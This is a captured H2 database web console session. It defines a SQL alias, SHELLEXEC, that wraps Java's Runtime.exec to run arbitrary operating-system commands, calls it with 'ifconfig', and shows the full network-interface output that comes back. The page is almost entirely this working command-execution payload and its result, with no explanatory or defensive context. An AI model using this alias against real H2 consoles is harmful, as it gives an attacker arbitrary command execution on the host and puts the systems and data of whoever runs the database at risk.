 Auto commit Max rows: 1000 Auto complete Off Auto select On
jdbc:h2:mem:testdb;
EXAMPLE_TABLE
INFORMATION_SCHEMA
Users
H2 1.4.200 (2019-10-14)
Run Run Selected Auto complete Clear SQL statement:
CREATE ALIAS SHELLEXEC AS $$ String shellexec(String cmd) throws java.io.IOException { java.util.Scanner s = new java.util.Scanner(Runtime.getRuntime().exec(cmd).getInputStream()).useDelimiter("\\A"); return s.hasNext() ? s.next() : "";  }$$;
CALL SHELLEXEC('ifconfig');
CALL SHELLEXEC('ifconfig');
PUBLIC.SHELLEXEC('ifconfig')
lo0: flags=8049<UP,LOOPBACK,RUNNING,MULTICAST> mtu 16384
options=1203<RXCSUM,TXCSUM,TXSTATUS,SW_TIMESTAMP>
inet 127.0.0.1 netmask 0xff000000
inet6 ::1 prefixlen 128
inet6 fe80::1%lo0 prefixlen 64 scopeid 0x1
nd6 options=201<PERFORMNUD,DAD>
gif0: flags=8010<POINTOPOINT,MULTICAST> mtu 1280
stf0: flags=0<> mtu 1280
XHC2: flags=0<> mtu 0
anpi2: flags=8863<UP,BROADCAST,SMART,RUNNING,SIMPLEX,MULTICAST> mtu 1500
options=400<CHANNEL_IO>
ether 36:e4:cc:58:0c:10
media: none
status: inactive
XHC1: flags=0<> mtu 0
XHC0: flags=0<> mtu 0
anpi1: flags=8863<UP,BROADCAST,SMART,RUNNING,SIMPLEX,MULTICAST> mtu 1500
options=400<CHANNEL_IO>
ether 36:e4:cc:58:0c:0f
media: none
status: inactive
anpi0: flags=8863<UP,BROADCAST,SMART,RUNNING,SIMPLEX,MULTICAST> mtu 1500
options=400<CHANNEL_IO>
ether 36:e4:cc:58:0c:0e
media: none
status: inactive
en4: flags=8863<UP,BROADCAST,SMART,RUNNING,SIMPLEX,MULTICAST> mtu 1500
options=400<CHANNEL_IO>
ether 36:e4:cc:58:0c:ee
nd6 options=201<PERFORMNUD,DAD>
media: none
status: inactive
en5: flags=8863<UP,BROADCAST,SMART,RUNNING,SIMPLEX,MULTICAST> mtu 1500
options=400<CHANNEL_IO>
ether 36:e4:cc:58:0c:ef
nd6 options=201<PERFORMNUD,DAD>
media: none
status: inactive
en6: flags=8863<UP,BROADCAST,SMART,RUNNING,SIMPLEX,MULTICAST> mtu 1500
options=400<CHANNEL_IO>
ether 36:e4:cc:58:0c:f0